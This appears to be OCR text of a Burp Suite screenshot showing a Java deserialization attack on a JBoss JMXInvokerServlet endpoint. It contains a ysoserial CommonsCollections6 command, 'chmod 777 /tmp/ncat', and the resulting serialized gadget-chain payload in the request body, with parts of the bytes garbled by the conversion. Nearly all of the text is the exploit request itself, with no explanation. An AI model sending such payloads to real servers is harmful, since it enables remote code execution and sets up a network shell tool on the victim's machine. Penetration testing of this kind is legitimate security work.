 Burp Suite Professional v2020.11.3 - verademo.burp - licensed to Eric Paquet [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Project options User options Versions Software Vulnerability Scanner Deserialization Scanner EsPReSSO
Manual testing Exploiting Configurations
Host: jboss.me Port: 9090 Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: jboss.me:9090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/87.0.4280.66 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 1521
§ §
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections6 "chmod 777 /tmp/ncat"
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Pretty Raw \n Actions
1 GET /invoker/JMXInvokerServlet HTTP/1.1
2 Host: jboss.me:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 1292
10
11 ¬ísrjava.util.HashSetºD ¸·4xpw?@sr4org.apache.commons.collections.keyvalue.TiedMapEntry
LkeytLjava/lang/Object;LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMapn
å y Lfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collection
s.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collections/Transformer
;xpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.fu
nctors.ConstantTransformerXv
iConstantq~xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer
èÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNametLjava/lang/String;[iParamTypest[Ljava/lang/Class;xp
ur[Ljava.lang.Object; ÎX s)lxpt
12 getRuntimeur[Ljava.lang.Class;«×®ËÍZ xpt
getMethoduq~vrjava.lang.String ð¤8z;³Bxpvq~sq~uq~puq~tinvokeuq~vrjava.lang.Objectxpvq~sq~ur[Ljava
.lang.String;-ÒVçé{Gxptchmod 777 /tmp/ncattexecuq~q~
sq~srjava.lang.Integerâ ¤÷ 8Ivaluexrjava.lang.Number ¬ à xpsrjava.util.HashMapÚÁÃ`ÑF
13 loadFactorI thresholdxp?@wxxx
Search... 0 matches
Time to execute: 37 milliseconds